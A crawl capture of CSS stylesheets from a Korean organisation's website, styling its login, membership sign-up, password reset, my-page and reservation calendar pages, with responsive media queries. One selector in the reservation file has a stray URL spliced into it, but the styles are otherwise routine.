.photo_list_frame .photo_wrap ul li a span.subject {display:block; padding:12px 0 22px 0; font-size:12px; font-weight:400; line-height:1em; color:#7f7f7f;}

/*게시판리스트 버튼*/
.board-btn.r{position:relative;}
.board-btn.r div{}



/* FOLAB 전용 18.10.26 추가 css */
.tit-select_class {color:#175AAF; padding:10px 0; }




--- FILE ---
content_type: text/css; charset=UTF-8
request_url: http://fobst.org/cmmCss/member.css
body_size: 26821
content:
@charset "utf-8";
input[type=text], input[type=password], input[type=button], input[type=submit], button, textarea {-webkit-appearance:none;border-radius:0}

/*로그인*/
#login-wrap {color:#555; border:1px solid #ddd;  position:relative; padding:40px 0 40px 255px;}
#login-wrap:after{position:absolute; left:0; top:0; width:255px; height:100%; background:url(/cmmImg/Member/login-ico.jpg) no-repeat center center; display:block; content:""; z-index:-1}
#login-wrap .login-btxt{position:absolute; left:0 ; top:82px; width:255px; height:30px; text-align:center;font-weight:bold; color:#333; font-size:38px;}
#login-wrap .login-stxt{ font-size:14px; letter-spacing:-0.03em; padding-bottom:20px;}
#login-wrap .login-form{display:block; position:relative;}
#login-wrap .login-form .login {padding-right:170px;}
#login-wrap .login-form .login li{border:1px solid #ddd}
#login-wrap .login-form .login li:first-child {border-bottom:0;}
#login-wrap .login-form .login input.text{border:0;width:100%;height:49px;line-height:49px;background:#f7f7f7;font-size:14px;color:#555;margin:0;padding:0;text-indent:20px;}
#login-wrap .login-form  .btn-login{ right:70px; top:0;background:#175aaf ; color:#fff; font-weight:600; font-size:16px; letter-spacing:-0.03em; text-align:center; width:101px; height:101px; border:none; position:absolute;  }
#login-wrap .login-form  .btn-login:before{background:url(/cmmImg/Member/login-btn.png) no-repeat center 0; width:28px; height:22px; position:absolute; left:50%;margin-left:-14px; top:28px; display:block; content:""}
#login-wrap .login-form  .btn-login span{padding-top:29px;display:block;vertical-align:top;line-height:110%}
#login-wrap .login-save{ padding:15px 0 25px 0}
#login-wrap .login-save input[type=checkbox]{ width:14px; height:14px;display:inline-block;vertical-align:middle}
#login-wrap .login-save label{display:inline-block;font-size:14px; margin-left:5px; vertical-align:middle;letter-spacing:-0.03em;}
#login-wrap .login-link{overflow:hidden;padding-right:170px;}
#login-wrap .login-link li{float:left; width:50%;height:52px;}
#login-wrap .login-link li a{display:block; position:relative; border:1px solid #ddd; line-height:48px;text-align:center; font-size:14px; color:#555;;letter-spacing:-0.03em;}
#login-wrap .login-link li a span{display:inline-block; vertical-align:middle; line-height:48px;letter-spacing:-0.03em; font-weight:600}
#login-wrap .login-link li:first-child a{border-right:0;}
#login-wrap .login-link li a:before{ width:20px; height:20px; display:inline-block; margin-right:10px; content:"";background:url(/cmmImg/Member/login-link.png) no-repeat -21px 0;vertical-align:middle}
#login-wrap .login-link li:first-child a:before{ background:url(/cmmImg/Member/login-link.png) no-repeat ;}


/* 본인인증 */
#certify-wrap{color:#555; border:1px solid #ddd;  position:relative; }
#certify-wrap ul{overflow:hidden}
#certify-wrap li{ float:left; width:50%; position:relative; padding-top:170px; height:235px;text-align:center;transition:background .3s}
#certify-wrap li:hover{/* background:#f9f9f9 */}
#certify-wrap li:before{width:104px; display:block; content:""; height:104px; position:absolute; left:50%;margin-left:-52px; top:60px; background:url(/cmmImg/Member/certify-ico.png) no-repeat -103px  #efefef; border-radius:100%}
#certify-wrap li:first-child:before{background:url(/cmmImg/Member/certify-ico.png) no-repeat #efefef;}
#certify-wrap li:first-child:after{background:#ddd; width:1px ; height:100%; left:100%; top:0; display:block; content:""; position:absolute;}
#certify-wrap li .btxt{ display:block; font-weight:600; color:#333; font-size:16px; letter-spacing:-0.03em; padding:15px 0}
#certify-wrap li .stxt{display:block; line-height:150%; font-size:14px; color:#666}
#certify-wrap li:first-child .certify-btn{background:#175aaf;}
#certify-wrap .certify-btn{background:#333333; width:170px; line-height:45px; font-weight:600; color:#fff; font-size:15px; display:inline-block;margin:25px 0}
.info-ex.certify-info{margin-top:10px;letter-spacing:-0.03em;}


/*회원가입절차*/
#join-step{position:relative;}
#join-step ul{overflow:hidden;position:relative;border:1px solid #ddd}
#join-step li{ float:left;overflow:hidden;position:relative;text-align:center;}
#join-step li div{ position:relative;display:inline-block; height:70px;vertical-align:top;text-align:left;}
#join-step li div.ico{text-align:center; width:40px; margin-right:15px;}
#join-step li .btxt{ font-size:15px; color:#444; font-weight:600}
#join-step li .stxt{ font-size:14px; font-weight:300; text-transform:uppercase;color:#777; padding-top:15px;}
#join-step li .btxt, #join-step li .stxt{display:block;}
#join-step li:first-child:after{display:none;}
#join-step li:after{background: #ddd; width:1px;height:100%; position:absolute; left:0; top:0; display:block; content:"";z-index:-1}
#join-step li.over {background: url(/cmmImg/Member/step-over.png) repeat #175aaf; }
#join-step li div.ico:after{position:absolute; left:0px; width:38px; height:38px; top:50%;margin-top:-19px; display:block; content:""; background-color:#f0f0f0;background-image:url(/cmmImg/Member/step-sprite.png); background-repeat:no-repeat; border-radius:100% 100%}
#join-step li.over div.ico:after{ background-color:#fff;}
#join-step.step03 li{  width:33.3333%;}
#join-step.step04 li{  width:25%;}
#join-step.step03 li.s-01 div.ico:after{background-position:0 0}
#join-step.step03 li.s-02 div.ico:after{background-position:-76px 0 }
#join-step.step03 li.s-03 div.ico:after{background-position:-114px 0 }

#join-step.step04 li.s-01 div.ico:after{background-position:0 0}
#join-step.step04 li.s-02 div.ico:after{background-position:-38px 0 }
#join-step.step04 li.s-03 div.ico:after{background-position:-76px 0 }
#join-step.step04 li.s-04 div.ico:after{background-position:-114px 0 }
#join-step li.over .stxt{color:rgba(255,255,255,0.6)}
#join-step li.over .btxt{color:rgba(255,255,255,1)}


/* 회원가입 - 약관동의 */
.agree-box {position:relative;overflow:hidden;border:1px solid #ddd}
.agree-txt{background:#fff;padding:25px;height:200px;overflow-y:auto;margin-bottom:15px;}
.agree-top {line-height:150%;padding-bottom:20px}
.agree-top .btxt{ font-weight:600; font-size:16px; color:#333; letter-spacing:-0.03em;margin-bottom:5px;display:block;}
.agree-all{background:#f7f7f7; border:1px solid #ddd}
.chk-wrap, .agree-all{text-align:center; padding:15px 0}
.chk-wrap p, .agree-all p{display:inline-block; position:relative;line-height:17px; padding-left:22px;}
.chk-wrap label, .agree-all label{font-size:14px; letter-spacing:-0.03em;}
.chk-wrap input[type="checkbox"] , .agree-all input[type="checkbox"]{display:none;}
.chk-wrap input[type="checkbox"]+label:after, .agree-all input[type="checkbox"]+label:after{background: url(/cmmImg/Member/agree-check.png) no-repeat; position:absolute; width:17px; height:17px;  left:0; top:0; display:block; content:"";}
.chk-wrap input[type="checkbox"]:checked+label:after, .agree-all input[type="checkbox"]:checked+label:after{background: url(/cmmImg/Member/agree-check.png) no-repeat -17px 0;}
.chk-wrap .agree-nec{ font-weight:600; color:#e50d0d; }



/* 회원정보입력 */
.member-form {overflow:hidden;letter-spacing:-1px;}
.member-form-top .nec{background:url(/cmmImg/Board/ico_nec.png) no-repeat 0 5px; padding-left:15px}
.member-form .tbl-form {table-layout:auto;}
.member-form .tbl-form th {width:15%;}
.member-form .tbl-form td {width:85%;}
.member-form .tbl-form td input::-webkit-input-placeholder {color:#f8f8f8;}
.member-form .tbl-form td input:-moz-placeholder {color:#f8f8f8;}
.member-form .tbl-form td input::-moz-placeholder {color:#f8f8f8;}
.member-form .tbl-form td input:-ms-input-placeholder {color:#f8f8f8;}
.mbtn-wrap {margin-top:25px;}

/*회원탈퇴*/
.leave-list{overflow:hidden;padding-bottom:15px;}
.leave-list li{float:left; width:33.33%;}
.leave-text{width:98%; height:150px;}

/* 폼입력 테이블 */
.tbl-form {border-top:2px solid #175aaf;width:100%;border-collapse:collapse;clear:both;table-layout:fixed;}
.tbl-form th {background:#f3f5f8;padding:14px 10px 13px 27px;border-right:1px solid #bac2ca;border-bottom:1px solid #ddd;font-size:13px;color:#043d86;text-align:left;}
.tbl-form th label {position:relative;display:inline-block;}
.tbl-form th label .nec {background:url(/cmmImg/Board/ico_nec.png) no-repeat 0 5px;text-indent:-9999px;display:block;width:9px;height:15px;position:absolute;top:0;right:-17px;padding:0}
.tbl-form td {border-bottom:1px solid #ddd;padding:14px 0 13px 18px;}
.tbl-form th.line {border-left:1px solid #bac2ca;}
.tbl-form td label {margin:0 5px;}
.tbl-form td input {height:20px;/* width:150px; */}
.tbl-form td pre {width:570px;font-family:Nanum Gothic;white-space:pre-line;line-height:160%;}
.tbl-form td input.text, .tbl-form td select.select, .tbl-form td button {vertical-align:middle;}
.tbl-form td input[type="file"] {width:auto;}
.tbl-form td input[type="radio"], .tbl-form td input[type="checkbox"] {width:13px;}
.tbl-form td ul li span.b.cblue1 {display:inline-block;*display:inline;*zoom:1;vertical-align:top;width:55px;}

.tbl-form-view {border-top:2px solid #043d86;width:100%;border-collapse:collapse;clear:both;table-layout:fixed;}
.tbl-form-view th {background:#f3f5f8;padding:8px 10px 8px 15px;border-right:1px solid #bac2ca;border-bottom:1px solid #ddd;font-size:13px;color:#043d86;}
.tbl-form-view th label {padding-left:18px;position:relative;}
.tbl-form-view th label .nec {background:url(/cmmImg/Board/ico_nec.png) no-repeat 0 3px;text-indent:-9999px;display:block;position:absolute;top:0px;left:0px;width:9px;height:15px;}
.tbl-form-view td {border-bottom:1px solid #ddd;padding:8px 0 8px 15px;}
.tbl-form-view td label {margin:0 5px;}
.tbl-form-view td input {height:26px;}
.tbl-form-view td pre {width:570px;font-family:NanumGothic;white-space:pre-line;}


/*알림창*/
.msg-wrap.join-end, .msg-wrap.modify-end, .msg-wrap.pass-end, .msg-wrap.leave-end{position:relative;border:1px solid #ddd; padding:180px 0 80px 0;border-top:2px solid #175aaf}
.msg-wrap .btxt, .msg-wrap .stxt{display:block;text-align:center;letter-spacing:-0.03em;}
.msg-wrap .btxt{ font-weight:600; color:#333; font-size:20px;padding:15px 0 10px 0;letter-spacing:-0.05em;}
.msg-wrap .stxt{ font-weight:500; color:#333; font-size:14px; }

.msg-wrap.join-end:before{ position:absolute;background:url(/cmmImg/Member/member-sprite.png) no-repeat; width:130px; height:130px; display:block; content:""; left:50%;margin-left:-65px; top:50px;}
.msg-wrap.modify-end:before{ position:absolute;background:url(/cmmImg/Member/member-sprite.png) no-repeat -130px 0; width:130px; height:130px; display:block; content:""; left:50%;margin-left:-65px; top:50px;}
.msg-wrap.pass-end:before{ position:absolute;background:url(/cmmImg/Member/member-sprite.png) no-repeat -130px -130px; width:130px; height:130px; display:block; content:""; left:50%;margin-left:-65px; top:50px;}
.msg-wrap.leave-end:before{ position:absolute;background:url(/cmmImg/Member/member-sprite.png) no-repeat 0 -130px; width:130px; height:130px; display:block; content:""; left:50%;margin-left:-65px; top:50px;}


/* 아이디비번찾기 */
#member-find-wrap .find-top {position:relative;padding-bottom:40px;}
#member-find-wrap .find-top .icon {width:180px;height:180px;display:block;position:absolute;top:-40px;right:-30px;background:url(/cmmImg/Member/info-sprite.png) no-repeat 0 0;}
#member-find-wrap .find-top h3 {color:#333;font-size:20px;padding-top:15px;width:100%;line-height:100%;letter-spacing:-0.05em;margin-bottom:5px;}
#member-find-wrap .find-top p {font-weight:500;font-size:14px;line-height:130%;word-break:keep-all;letter-spacing:-0.03em;}

.find-box {overflow:hidden;clear:both;display:block;}
.find-box div.find-id {float:left;width:40%;height:335px;padding:40px 4%;text-align:center;position:relative;text-align:left;border:1px solid #ddd;border-top:2px solid #175aaf ;}
.find-box div.find-pw {float:right;width:40%;height:335px;padding:40px 4%;text-align:center;position:relative;text-align:left;border:1px solid #ddd;border-top:2px solid #175aaf ;}
.find-box h4 {color:#1a64c3;font-size:18px; font-weight:600; letter-spacing:-0.04em;padding-bottom:5px;text-align:left;}
.find-box p.stxt{text-align:left;letter-spacing:-0.04em; font-size:13px;line-height:130%;padding:10px 80px 20px 0}

.find-box ul{border-top:1px dotted #ddd; padding-top:20px;}
.find-box li {position:relative;padding-left:90px;margin:5px 0;text-align:left;}
.find-box li input.text {height:26px;line-height:26px;background:#f8f8f8; border:1px solid #ddd}
.find-box label {position:absolute; left:0; top:0;display:block;*display:inline;*zoom:1;width:80px; font-size:14px;font-weight:700;color:#333;text-align:left;vertical-align:top;height:100%;line-height:26px;}
.find-box input.bdp-btn {margin-left:90px;height:40px;line-height:30px;}
.find-box input.w18p{width:20.8%}
.find-box div.l{ border:none;  width:auto; height:auto; padding:0; margin-top:15px;}



/* 비밀번호 재확인 및 변경 */
#pass-wrap, #pass-result{position:relative;border:1px solid #ddd;border-top:2px solid #175aaf }
#pass-wrap .pass-top {position:relative;background:#f5f7f9;padding:43px 40px 44px 40px;border-bottom:1px solid #ddd;}
#pass-wrap .pass-top .icon {width:180px;height:180px;display:block;position:absolute;top:-20px;right:5px;background:url(/cmmImg/Member/info-sprite.png) no-repeat -180px 0}
#pass-wrap .pass-top .pw-tit {font-size:20px;color:#1a64c3;margin-bottom:8px;letter-spacing:-1px;}
#pass-wrap .pass-top .pw-txt {font-weight:500;color:#444;font-size:14px;}
#pass-wrap .pass-form {text-align:center;padding:74px 0;}
#pass-wrap .pass-form label, .pass-chg label {font-size:1.154em;font-weight:700;color:#333;}
#pass-wrap .pass-form .text, .pass-chg .text {width:53.3%;height:28px;margin:0 12px 0 14px;vertical-align:middle;border:1px solid #ccc;}
#pass-wrap .pass-form .bg-btn {width:100px;font-size:1.231em;font-weight:700;height:40px;vertical-align:middle;}

#pass-wrap .pass-chg {position:relative;width:60%;margin:42px auto;}
#pass-wrap .pass-chg ul {overflow:hidden;}
#pass-wrap .pass-chg li {margin-bottom:10px;height:40px;}
#pass-wrap .pass-chg li label {display:inline-block;width:20.3%;vertical-align:middle; font-size:14px;line-height:28px;}
#pass-wrap .pass-chg .bdp-btn {position:absolute;top:0px;right:0px;width:100px;height:140px;font-size:1.231em;font-weight:700;}
#pass-wrap .pass-chg.c label {text-align:left;}

#pass-result {padding-bottom:50px}
#pass-result .pass-top {position:relative;background:#fff;padding:43px 40px 44px 40px;}
#pass-result .pass-top .icon {width:180px;height:180px;display:block;position:absolute;top:-20px;right:5px;background:url(/cmmImg/Member/info-sprite.png) no-repeat -180px 0}
#pass-result .pass-top .pw-tit {font-size:20px;color:#1a64c3;margin-bottom:8px;letter-spacing:-1px;}
#pass-result .pass-top .pw-txt {font-weight:500;color:#444;font-size:14px;}
#pass-result .pass-con {padding:40px 0;background:#f5f7f9; border:1px solid #ddd; margin:0 40px;text-align:center}
#pass-result .pass-con .btxt{font-size:15px; color:#333; padding:15px 0}
#pass-result .pass-con .btxt span{font-weight:600; color:#175aaf}
#pass-result .pass-con .stxt{ font-weight:600; font-size:15px; color:#333;}


/* 마이페이지 */
#mypage-wrap{position:relative;border:1px solid #ddd;border-top:2px solid #175aaf }
.mypage-top {position:relative;background:#f9f9f9;padding:55px 40px 45px 40px;}
.mypage-top .icon {width:180px;height:180px;display:block;position:absolute;top:50%;margin-top:-90px;right:30px;background:url(/cmmImg/Member/info-sprite.png) no-repeat 0 -180px }
.mypage-top p.tit {font-size:22px;font-weight:bold;color:#333;margin-bottom:13px;letter-spacing:-0.05em;}
.mypage-top p.txt{letter-spacing:-0.03em;}
.mypage-top p.tit span {color:#175aaf}
.mypage-top .btns {margin-top:20px;}
.mypage-top .btns button {margin:0;min-width:98px;height:35px;}
.mypage-top .btns button.cg-btn {background:#48525e;width:70px; color:#fff}
.mypage-top .btns button.cg-btn span{color:#fff}
.mypage-top .btns button span {font-size:13px;}
.mypage-list {border-top:1px solid #ddd;padding:32px 36px;position:relative;}
.mypage-list.resv {border-top:0;}
.mypage-list h4 {font-size:17px; letter-spacing:-0.04em; font-weight:600;color:#333;margin-bottom:17px;}
.mypage-list h4 span {font-weight:normal;font-size:0.75em;color:#555;padding-left:14px;}
.mypage-list .btn-more {position:absolute;top:33px;right:33px;border:1px solid #ccc; border-radius:100% ;width:25px;height:25px;display:block;background:url(/cmmImg/Member/more.png) no-repeat center center;text-indent:-9999px;}

.tbl-mypage {border-top:2px solid #444;width:100%;border-collapse:collapse;font-size:1em;table-layout:fixed;clear:both;color:#555;word-wrap:break-word}
.tbl-mypage th {background:#f9f9f9;border-left:1px solid #ccc;border-bottom:1px solid #cecece;color:#555;text-align:center;}
.tbl-mypage th.line, .tbl-mypage td.line {border-right:1px solid #dadfe4;} /* 셀병합시 우측 라인 안나올 경우 */
.tbl-mypage th.line2 {border-bottom:1px solid #dadfe4;} /* th가 두줄일 경우 */
.tbl-mypage thead th {border-bottom:1px solid #bac2ca;font-weight:700;line-height:120%;padding:17px 5px 16px;}
.tbl-mypage tbody th {padding:18px 5px;background:#fff;color:#1677d4;font-size:0.923em;}
.tbl-mypage th:first-child, .tbl-mypage td:first-child {border-left:0;}
.tbl-mypage tbody th.num, .tbl-mypage .num {font-family:'Open sans';font-weight:normal;font-size:0.923em;}
.tbl-mypage td {background:#fff;border-left:1px solid #cecece;border-bottom:1px solid #cecece;text-align:center;padding:18px 5px;}
.tbl-mypage td .tbl-tit {font-weight:700;display:block;color:#0354ab;}
.tbl-mypage tfoot th, .tbl-mypage tfoot td {background:#f9f9f9;color:#333;}
.tbl-mypage th.l, .tbl-mypage td.l {padding-left:30px;}
.tbl-mypage th.r, .tbl-mypage td.r {padding-right:5px;}
.tbl-mypage .bg th, .tbl-mypage .bg td {background:#f9f9f9;font-weight:700;}

/* 셀간격 */
.tbl-mypage th:first-child, .tbl-mypage td:first-child {width:15%;}
.tbl-mypage th.dept, .tbl-mypage td.dept {width:23%;}
.tbl-mypage th.subject, .tbl-mypage td.subject {width:40%;text-align:left;padding-left:30px}
.tbl-mypage th, .tbl-mypage td {width:14%;}
.tbl-mypage th.resv, .tbl-mypage td.resv {width:17%;}

/* 상태값 */
.stat {display:inline-block;min-width:21px;height:20px;padding:1px 5px;font-size:0.846em;letter-spacing:-1px;text-align:center;}
.stat.stat01 {border:1px solid #ed3b3b;color:#ed3b3b;font-family:'Malgun Gothic', 맑은고딕;}
.stat.stat02 {border:1px solid #c2c2c2;color:#666;font-family:'Malgun Gothic', 맑은고딕;}

.no-data{ background:url(/cmmImg/Member/no-data.png) no-repeat center 50px; padding:180px 0 50px 0;display:block; }

/* 체험프로그램 버튼 */
.reseved-btnbox  {margin-top:5px;}
.reserved-btn {display:block; width:80px; height:34px; background:#043d86; font-size:14px; line-height:34px; color:#ffffff; text-align:center; margin-bottom:5px;}
.reserved-btn.del {background:#353535; margin:0;}

	@media all and (max-width:999px){
		/*로그인*/
		#login-wrap {padding:50px}
		#login-wrap:after{display:none}
		#login-wrap .login-btxt{position:relative; left:auto; top:auto; width:auto;text-align:left;margin-bottom:5px;}
		#login-wrap .login-top{ display:block; border-bottom:1px dotted #cecece;margin-bottom:30px;}
		#login-wrap .login-form  .btn-login{position:relative; right:auto; top:auto; width:auto;height:56px;display:block; width:100%;margin-top:20px;}
		#login-wrap .login-form  .btn-login:before{position:relative; top:auto; margin:0; left:auto; display:inline-block; vertical-align:middle}
		#login-wrap .login-form  .btn-login span{display:inline-block; vertical-align:middle; padding:0 0 0 10px;}
		#login-wrap .login-form .login, #login-wrap .login-link{padding-right:0}


		/* 본인인증 */
		#certify-wrap li{float:none; width:auto; height:auto; padding:30px;text-align:left;background:#f9f9f9}
		#certify-wrap li .btxt,	#certify-wrap li .stxt{text-align:left; padding-right:120px}
		#certify-wrap li:before{ left:auto;right:20px; top:40px;margin-left:0;   background:url(/cmmImg/Member/certify-ico.png) no-repeat -103px ; position:absolute}
		#certify-wrap li:first-child:before{background:url(/cmmImg/Member/certify-ico.png) no-repeat;}
		#certify-wrap li:first-child:after{display:none;}
		#certify-wrap li:first-child{border-bottom:1px solid #ddd;background:#fff}
		#certify-wrap .certify-btn{text-align:center; width:100%; height:50px; line-height:50px; }


		/*회원가입절차*/
		#join-step.step03:after{background:#f8f8f8;position:absolute; left:0; bottom:0; width:100%; height:50%; z-index:-2;display:block; content:""}
		#join-step.step04 li, #join-step.step03 li{  width:50%;}
		#join-step.step04 li.s-01:before, #join-step.step04 li.s-02:before, #join-step.step03 li.s-02:before{background: #ddd; width:100%;height:1px; position:absolute; left:0; bottom:0; display:block; content:"";z-index:-1}
		#join-step.step03 li.s-03:after{right:0; left:auto;}
		
		/* 회원가입폼 */
		.member-form h3, .member-form p {float:none;padding-bottom:10px;}
		.member-form .tbl-form {border:1px solid #ddd;border-top:2px solid #0c5abe;border-bottom:0;letter-spacing:0;}
		.member-form .tbl-form tr {overflow:hidden;display:block;}
		.member-form .tbl-form th, .member-form .tbl-form td {border:0;background:#fff;display:block;width:95% !important;float:left;}
		.member-form .tbl-form th {font-size:1.154em;padding:15px 0 5px}
		.member-form .tbl-form th label {padding-left:2.5%;}
		.member-form .tbl-form td {position:relative;border-bottom:1px solid #ddd;padding:5px 2.5% 15px;font-size:14px;}
		.member-form .tbl-form td .sw-btn {position:absolute;top:-30px;right:2.5%;letter-spacing:-1px;}
		.member-form .tbl-form td input[type=text], .member-form .tbl-form td input[type=password] {width:98%;border:0;background:#f0f0f0;margin:2px 0;height:30px;color:#444;}
		.member-form .tbl-form td input[type=text]::-webkit-input-placeholder, .member-form .tbl-form td input[type=password]::-webkit-input-placeholder {color:#444;}
		.member-form .tbl-form td input[type=text]:-moz-placeholder, .member-form .tbl-form td input[type=password]:-moz-placeholder {color:#444;}
		.member-form .tbl-form td input[type=text]::-moz-placeholder, .member-form .tbl-form td input[type=password]::-moz-placeholder {color:#444;}
		.member-form .tbl-form td input[type=text]:-ms-input-placeholder, .member-form .tbl-form td input[type=password]:-ms-input-placeholder {color:#444;}
		.member-form .tbl-form td input.text.w40p {width:40%;}
		.member-form .tbl-form td input.text.w90 {width:90px;}
		.member-form .tbl-form td input.text.w50 {width:26% !important}
		.member-form .tbl-form td input.text.w20p, .member-form .tbl-form td input.text.w25p, .member-form .tbl-form td select.select {width:25%;height:34px;}
		.member-form .tbl-form td textarea {background:#f0f0f0;border:0;}

		.mbtn-wrap {margin-top:25px;}
		.mbtn-wrap .input{ width:40%}

		/*알림창*/
		.msg-wrap .btxt{padding:15px 0 10px 0; }
		.msg-wrap .stxt{padding:0 10%}


		/* 아이디비번찾기 */
		#member-find-wrap .find-top p {padding-right:130px;width:auto;}
		.find-box div.find-id, .find-box div.find-pw  {float:none; width:auto; height:auto;}
		.find-box div.find-pw {margin-top:25px;}


		/*비밀번호 변경*/
		#pass-wrap  .pass-top {padding:43px 25px 44px 25px;}
		#pass-wrap  .pass-chg{width:90%}
		#pass-wrap  .pass-chg li label {font-size:14px;}
		#pass-wrap  .pass-top .icon{display:none}
		
		#pass-result .pass-top {padding:43px 25px 44px 25px;}

		/* 마이페이지 */
		.mypage-top .icon {display:none;}
		.mypage-top p {width:90%;}
		.mypage-list {padding:20px 3%;}
		.mypage-list h4 span {font-size:0.65em;}
		.mypage-list .btn-more {top:18px;right:3%;}
		.tbl-mypage [data-cell-header]:before {width:23%}
		.tbl-mypage td {width:100% !important;}
		.mypage-top {padding:30px 0;}

		.mypage-top h3, .mypage-top p {margin-left:5%;}
		.mypage-top .icon {left:auto;top:25px;right:5%;}
		.mypage-top .btns {left:auto;right:5%;top:124px;bottom:auto;}
		.tbl-mypage {border-bottom:1px solid #E6E6E6;padding-bottom:2px;table-layout:auto;}
		.tbl-mypage thead {display:none;}
		.tbl-mypage tbody {overflow:hidden;}
		.tbl-mypage [data-cell-header]:before {content:attr(data-cell-header);float:left;width:50%;color:#333;font-weight:bold;font-size:14px;font-family:'Malgun Gothic', 맑은고딕, '돋움', dotum, sans-serif;}
		.tbl-mypage td.num[data-cell-header]:before {font-size:14px;}
		.tbl-mypage td:first-child, .tbl-mypage td:first-child[data-cell-header]:before {display:none;}
		.tbl-mypage td:first-child.no {display:block;width:100% !important;}
		.tbl-mypage td.subject {width:100% !important;padding-left:3%; font-weight:600;color:#333; font-size:14px;}
		.tbl-mypage td.subject[data-cell-header]:before {width:23%;}
		.tbl-mypage tr {border-top:1px solid #E6E6E6;padding:5px 0 10px;display:block;overflow:hidden;width:100%;}
		.tbl-mypage tr:first-child {border-top:0;}
		.tbl-mypage td {width:100% !important;float:left;border:0;padding:5px 5px 0 3%;text-align:left;}
		.tbl-mypage td[data-cell-header]:before {width:23%;}
		.tbl-mypage td.l {padding-left:3%;}


		.leave-list li{width:50%}

		/* 체험프로그램 */
		.reseved-btnbox {position:relative; padding-left:2.5%; font-size:0;}
		.reseved-btnbox .reserved-btn {display:inline-block; margin:0 2px;}
		
	}
	
	@media all and (max-width:620px){
		
		/*비밀번호 변경*/
		#pass-wrap  .pass-chg li{height:auto;}
		#pass-wrap  .pass-form .text, .pass-chg .text {width:100%;box-sizing:border-box;height:38px;margin:0 ;}
		#pass-wrap  .pass-chg li label {font-size:14px;display:block;width:100%}
		#pass-wrap  .pass-chg .bdp-btn {position:relative;top:auto;right:auto;width:100%;height:50px;font-size:15px;;font-weight:700;margin-top:20px;}
	
		#pass-result .pass-top .icon{display:none;}
		
	}
	@media all and (max-width:450px){
		
		/*로그인*/
		#login-wrap {padding:50px 30px}
		#login-wrap .login-link li a span{ font-size:13px;}
		#login-wrap .login-link li a:before{margin-right:7px}
		#login-wrap .login-link li:first-child{width:40%}
		#login-wrap .login-link li{width:60%}
		
		/* 본인인증 */
		#certify-wrap li .btxt{font-size:16px;padding-right:0;letter-spacing:-0.03em;}
		#certify-wrap li .stxt{font-size:13px; line-height:140%;padding-right:0;}
		#certify-wrap li:before{display:none;}

		.chk-wrap .agree-nec{display:block;}


	}








--- FILE ---
content_type: text/css; charset=UTF-8
request_url: http://fobst.org/cmmCss/reserve-rspvn.css
body_size: 5113
content:
@charset "utf-8";


@media all and (max-width:1000px) {
	/*예약*/
	.reserve-wrap p.date{top:50px;}
	.reserve-wrap .calendar{width:100%; margin-right:0px; margin-bottom:40px; float:none;}
	.reserve-wrap .calendar table{margin-top:70px;}
	.reserve-wrap .calendar table thead tr th{padding:15px 0px; font-size:13px;}
	.reserve-wrap .calendar table tbody tr td a{padding:15px 0px; font-size:13px;}
	.reserve-wrap .info-input{ position:relative; float:none; right:auto; top:auto;width:auto; min-height:auto}
	.reserve-wrap .info-input table tbody th{width:100%; display:block; background:#fff; border-bottom:none; padding-bottom:5px;}
	.reserve-wrap .info-input table tbody th span{padding-left:8px; font-size:16px;}
	.reserve-wrap .info-input table tbody td input{width:95%;}
	.reserve-wrap .info-input table tbody td select{width:95%;}
	.reserve-wrap .info-input table tbody td input[type='checkbox']{width:auto;}
	/* .reserve-wrap .info-input table tbody td{width:100%; display:block; border-left:none;} */
	.reserve-wrap .info-input table tbody td input.w15p{width:21%;}
	.reserve-wrap .info-input table tbody td select.w15p{width:21%;}
	
	.reserve-wrap.select-day .info-input table tbody th{width:auto; display:table-cell}
	.reserve-wrap.select-day .info-input table tbody td{width:auto; display:table-cell}
	.reserve-wrap.select-day table tbody td{border-left:1px solid #e3e3e4}
	.reserve-wrap.select-day table tbody td:first-child{border-left:0}

	.reserve-wrap .select-off{ position:relative; right:auto; top:auto; z-index:1; width:auto;height:200px; background-position: center 50px}
	.reserve-wrap .select-off span{padding-top:140px;}

	/*예약 완료*/
	.reserve-end{width:100%; background:#f7f7f7; border:1px solid #d8dbe2; padding:120px 0px 40px 0px; text-align:center; background:url(/cmmImg/Reserve/reserve-icon.jpg) no-repeat center 60px #f7f7f7;}
	.reserve-end p.btxt{font-size:22px; padding:0px 20px 20px 20px; line-height:100%;}
	.reserve-end p.stxt{font-size:14px; padding:0px 20px 30px 20px; line-height:150%; display:inline-block;}
	.reserve-end a.btn{font-size:13px; padding:8px 20px; background:#f65b3f; color:#fff; display:inline-block; font-weight:600;}
	
	.schedule-calendar table tbody td ul{display:none;}	
	.schedule-calendar table tbody td p.day{margin-bottom:5px;}
	.schedule-calendar table tbody td .more {text-align:center; padding:15px 0 5px 0;}
	
	/*예약조회 */
	.reserveFind{border:1px solid #e3e3e4; padding:30px 30px 30px 30px; }
	.reserveFind ul{padding:20px 0 10px 0}
	.reserveFind li{padding-right:0}
	.reserveFind li input{width:99%}
	.reserveFind .cdp-btn{ position:relative;; right:auto; top:auto; width:100%; height:50px;}
	.reserveFind .cdp-btn span{padding:20px 11px 0px 11px ;font-weight:600; font-size:16px;}
}

@media all and (max-width:580px) {
	/* 월별 일정 리스트형 */
	.month-schedule:before{  width:100%;height:1px; background:#cecece;display:block; content:""}
	.month-schedule:after{  width:100%;height:1px; background:#cecece;display:block; content:""; position:absolute; left:0; top:137px;}
	.schedule-list .month-schedule .schedule-wrap p.month {width:16.666666%;}
	.schedule-list .month-schedule .schedule-wrap p.month{border-bottom:none;border-top:none;}

	.schedule-list .month-schedule .isOver ul{top:140px; }
	.schedule-list .month-schedule .isOver ul li{padding:22px 0px;}
	.schedule-list .month-schedule .isOver ul li p.date{display:block; width:100%; vertical-align:top; margin-bottom:20px;}
	.schedule-list .month-schedule .isOver ul li p.stxt{width:100%; vertical-align:top;}

	/* 월별 일정 테이블형 */
	.schedule-calendar tabhttp://uva2.woorimoa.co.kr/Breast/_Etc/reserve/reserve_time.php#nle thead th{text-align:center; padding:10px 5px;}
	.schedule-calendar table tbody td{padding:3px; height:40px;}
	.schedule-calendar table tbody td p.day{padding:0 5px;}
	.schedule-calendar table tbody td ul{display:none;}
	.schedule-calendar table tbody td .more {text-align:center; padding:0 0 5px 0;}


	.schedule-view{width:100%;left:0;margin-left:0; top:100px;}
	.schedule-view .con{margin:20px;}


	/* 의료진 주간일별 데이터 */
	.mem-workdate-wrap ul li{padding:40px 0px 40px 0px;}
	.mem-workdate-wrap ul li span.img{position: relative; left:0; top:0px; width:100%;}
	.mem-workdate-wrap ul li .title{margin-top:20px;}
	.mem-workdate-wrap ul li .title p.btxt{float:none;}
	.mem-workdate-wrap ul li .title p.icon{float:none;}
